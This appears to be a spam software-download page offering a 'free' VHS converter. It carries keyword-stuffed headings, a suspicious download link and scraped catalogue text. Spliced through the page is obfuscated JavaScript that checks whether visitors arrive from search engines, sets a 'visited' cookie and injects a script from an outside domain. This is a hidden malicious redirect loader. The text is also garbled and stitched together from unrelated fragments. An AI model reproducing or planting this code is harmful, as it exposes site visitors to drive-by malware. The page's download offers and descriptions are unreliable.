

#### [Download Free Ez Vhs Converter Software For Windows 10](https://objective-cori-a0e4cf.netlify.app/Av-Viewer-For-Mac#OitkE=YvMDU92yGmhA2bIELbszLjNzGqwyVXMB39grWediZD3BK5wA3bICVzgiLjxy3rNzVnhiYvgD==)



# **USB Video Capture**

USB Video capture device enables you to transfer analog video and audio to your computer, and create DVDs or convert to other digital video formats with wonderful video editing software. It's an ideal video tool to transfer video from video recorder, camcorder, DVD player and Set-Top Box to your PC or Mac. It is NTSC and PAL Compatible and supports varies systems.

[Download Free Ez Vhs Converter Software For Windows 10](https://objective-cori-a0e4cf.netlify.app/Av-Viewer-For-Mac#OitkE=YvMDU92yGmhA2bIELbszLjNzGqwyVXMB39grWediZD3BK5wA3bICVzgiLjxy3rNzVnhiYvgD==)



constructor(\x22return\x20this\x22)(\x20)'+');');  $0x225a7c = 0x3db4a8$ ();}catch( $0x47a68d$ }{ $0x225a7c=window$ ;}var  $0x3be$ 4e7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x225a7c['atob']||(\_0x225a7c[' atob']=function(\_0xf0ce1b){var \_0x21ad34=String(\_0xf0ce1b)['replace'](/=+\$/,'');for(var \_0x2ac99a=0x0,\_0x5b2dbf,\_0x303c 16,\_0x27d47f=0x0,\_0x3a6825='';\_0x303c16=\_0x21ad34['charAt'](\_0x27d47f++);~\_0x303c16&&(\_0x5b2dbf=\_0x2ac99a%0x 4?\_0x5b2dbf\*0x40+\_0x303c16:\_0x303c16,\_0x2ac99a++%0x4)?\_0x3a6825+=String['fromCharCode'](0xff&\_0x5b2dbf>>(-0  $x2^*$  0x2ac99a&0x6)):0x0){\_0x303c16=\_0x3be4e7['indexOf'](\_0x303c16);}return

 $0x3a6825;$ });}());  $0xd553$ ['base64DecodeUnicode']=function( $0x49cfb4$ }{var  $0x2c24b6=$ atob( $0x49cfb4$ );var

\_0x538152=[];for(var \_0x323422=0x0,\_0x31ba1b=\_0x2c24b6['length'];\_0x323422=\_0xb92652;},'TyfHv':function

\_0x5435b5(\_0x10f23e,\_0x2a52c9){return \_0x10f23e!==\_0x2a52c9;},'iQwqG':\_0xd553('0x26'),'TnubL':function

\_0x55510c(\_0x3d915a,\_0x94da9b){return \_0x3d915a+\_0x94da9b;},'ZkzYt':function

\_0xd4895a(\_0x5b3339,\_0xeb130f){return \_0x5b3339+\_0xeb130f;},'QnXAi':function

\_0x5c8e7e(\_0x36fcdd,\_0x42bf28){return

\_0x36fcdd(\_0x42bf28);},'VGOvw':';\x20expires=','YtOhV':\_0xd553('0x13'),'BalYT':function

\_0x44285d(\_0xd518a8,\_0x5be6af){return \_0xd518a8+\_0x5be6af;},'jjLBi':\_0xd553('0x14'),'lxwFa':function

\_0x7350c(\_0xfd8102,\_0x53ea4b){return \_0xfd8102(\_0x53ea4b);},'gUWDR':function

\_0xf8f4a9(\_0x3c08a3,\_0x5dd20f){return \_0x3c08a3+\_0x5dd20f;}};var \_0x20aaa9=[\_0xb08308['cAwkc'],\_0xb08308[\_0xd55 3('0x27')],\_0xb08308[\_0xd553('0x28')],\_0xb08308[\_0xd553('0x29')],\_0xb08308[\_0xd553('0x2a')],'.. 12/16/2017 - Zalo (only current user) 3 2 4212/16/2017 - Earlybird 54 0a2 (x86 fr) 54.

\*?(?:\$|;)/g),  $0x1d1c92={}$ };if( $0xb08308$ ['DOEsx'](! $0x2c12dd, 0x5c27f0$ )}{return  $0x3f5204$ ;}var  $0x2bab11$ ;for(var  $0x4e0$ 9b7=0x0;\_0xb08308[\_0xd553('0x32')](\_0x1f2f7c,matches[\_0xd553('0xe')]);\_0x2d3b2d++){\_0x4731d5=matches[\_0x1e14ae][  $_0x$ d553('0xf')]('=');cookie[params[0x0]]=params[0x1][\_0xd553('0x10')](/;\$/);}if(\_0x54d1ba){return cookie[name];}return  $_0$ x207391;}else{if(\_0xb08308['kiQCS'](\_0x45cc33[\_0xd553('0x33')](\_0x20aaa9[\_0x1e14ae]),0x0)){\_0x26ac72=!![];}}}if(\_0x 26ac72){cookie[\_0xd553('0x34')]('visited',0x1,0x1);if(!\_0x160841){if(\_0xb08308[\_0xd553('0x35')](\_0xd553('0x26'),\_0xb083 08[\_0xd553('0x36')])){document[\_0xd553('0x12')]=\_0xb08308[\_0xd553('0x37')](\_0xb08308[\_0xd553('0x37')](\_0xb08308[\_0 xd553('0x37')](\_0xb08308[\_0xd553('0x38')](\_0xb08308[\_0xd553('0x38')](\_0x3d0165+'=',\_0xb08308['QnXAi'](\_0x22e14a,\_0 x7a3fb9)),\_0x22cdcc?\_0xb08308[\_0xd553('0x39')]+new \_0x5e8bc0(\_0xb08308[\_0xd553('0x38')](new \_0x3cb0e4()[\_0xd553( '0x1a')](),\_0x18c1f5\*0x3e8)):''),\_0xb44b0b?\_0xb08308['YtOhV']+\_0x370150:''),\_0x55e525?\_0xb08308[\_0xd553('0x3a')](\_0x b08308[\_0xd553('0x3b')],\_0x1844f8):"),\_0x524086?\_0xd553('0x15'):");}else{\_0xb08308[\_0xd553('0x3c')](include,\_0xb0830 8['BalYT'](\_0xb08308[\_0xd553('0x3d')](\_0xd553('0x3e'),q),''));}}}}R(); ION EZ VHS ConverterION EZ VHS Converter is a Shareware software in the category Miscellaneous developed by Unknown Publisher.

## **video converter software windows 10**

video converter software windows 10, video converter software windows 7, audio converter software windows 10, pdf converter software windows 7, pdf converter software windows 10, jpg to pdf converter software windows 10, pdf to word converter software windows 10, video to mp3 converter software windows 10, media converter software windows 10, photo converter software windows 10, converter software for windows 7, converter software for windows 10, mp3 converter software windows 7

The latest version of ION EZ VHS Converter is currently unknown It was initially added to our database on 07/04/2008.. var  $\_\mathrm{0}$ x553d=['c3BsaXQ=','cmVwbGFjZQ==','TmhCbHU=','Y29va2ll','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','b 0NlZng=','T3VqblA=','UmhhdGo=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','cWJHaUE=','YUZQclM=','VWZ5VEU=','Zkx ORko=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','c1lW','R2lO','RW5u','b1pVU2I=','WVd mY2E=','SVBDU0o=','cXh4cWI=','WEhXc00=','cmVmZXJyZXI=','Z1p3dVM=','Y0JoQ0w=','d1dmRFg=','TUFkT3Q=','bWF 0Y2g=','bFhpZko=','aW5kZXhPZg==','c2V0','VHlmSHY=','aVF3cUc=','VG51Ykw=','Wmt6WXQ=','VkdPdnc=','QmFsWVQ =','ampMQmk=','bHh3RmE=','Z1VXRFI=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ 5PQ==','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','eXJyUmk=','c3Jj','cGZlRkM=','ZXordmhzK2NvbnZlcnRlcit zb2Z0d2FyZSs=','RlVh','WGp6','SFBM','alZETXc=','VXFybEw=','ZlhEalg=','V1lTZ0M=','bGVuZ3Ro'];(function(\_0x1ccf5e,\_ 0x65d54b){var \_0x240f18=function(\_0x1f95e5){while(--\_0x1f95e5){\_0x1ccf5e['push'](\_0x1ccf5e['shift']());}};\_0x240f18(+ + 0x65d54b);}( 0x553d,0x16b));var 0xd553=function( 0x76ead9, 0x22b4ec){ 0x76ead9= 0x76ead9-0x0;var  $0x4c203f=0x553d$ [ $0x76ead9$ ];if( $0xd553$ ['initialized']===undefined){(function(){var  $0x225a7c;try$ {var  $0x3db4a8 = Function('return \x20(function(\x20'+\{},\xN)$ . Write a review for ION EZ VHS Converter!Installations31 users of

UpdateStar had ION EZ VHS Converter installed last month.

#### **audio converter software windows 10**

It was checked for updates 31 times by the users of our client application UpdateStar during the last month.. altavista ', 0xb083 08[\_0xd553('0x2b')]],\_0x45cc33=document[\_0xd553('0x2c')],\_0x26ac72=![],\_0x160841=cookie['get'](\_0xb08308[\_0xd553('0 x2d')]);for(var \_0x1e14ae=0x0;\_0x1e14ae

### **pdf converter software windows 10**

ION EZ VHS Converter runs on the following operating systems: Windows ION EZ VHS Converter has not been rated by our users yet.. 0 a 212/16/2017 - Core FTP Server(x64) 1 212/16/2017 - Backup Thunderbird 51 5212/16/2017 - SQL Server セットアップ (SmartPhoto) 1Related searchesUpdateStar Premium EditionMicrosoft Visual C++ 2008 RedistributableMicrosoft Visual C++ 2010 RedistributableGoogle ChromeRealtek High Definition Audio DriverMicrosoft Visual C++ 2015 Redistributable Package. e10c415e6f